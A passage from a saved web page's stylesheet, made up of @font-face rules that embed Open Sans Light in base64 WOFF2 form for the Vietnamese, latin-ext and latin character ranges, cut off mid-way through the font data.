GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZIUHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaNYgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixDmDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1XqnnsxrsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2